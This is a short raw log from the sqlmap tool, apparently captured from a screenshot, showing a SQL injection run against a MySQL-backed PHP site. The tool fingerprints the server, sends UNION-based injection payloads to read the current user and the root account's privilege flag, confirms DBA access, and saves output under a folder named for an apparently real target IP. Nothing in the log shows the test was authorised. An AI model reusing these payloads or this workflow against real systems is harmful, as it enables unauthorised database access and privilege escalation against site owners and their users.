 [14:12:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0
[14:12:12] [INFO] testing if current user is DBA
[14:12:12] [INFO] fetching current user
[14:12:12] [PAYLOAD] -9849 UNION ALL SELECT NULL,CONCAT(0x7170707071,IFNULL(CAST(CURRENT_USER() AS CHAR),0x20),0x716b627
a71),NULL,NULL,NULL,NULL,NULL-- qjRE
[14:12:13] [DEBUG] performed 1 queries in 0.31 seconds
[14:12:13] [PAYLOAD] -7101 UNION ALL SELECT NULL,CONCAT(0x7170707071,(CASE WHEN ((SELECT super_priv FROM mysql.user WHER
E user=0x726f6f74 LIMIT 0,1)=0x59) THEN 1 ELSE 0 END),0x716b627a71),NULL,NULL,NULL,NULL,NULL-- yCUM
[14:12:13] [DEBUG] performed 1 queries in 0.23 seconds
current user is DBA: True
[14:12:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[14:12:13] [INFO] fetched data logged to text files under 'C:\Users\002\AppData\Local\sqlmap\output\167.179.71.244'
[*] ending @ 14:12:13 /2019-04-16/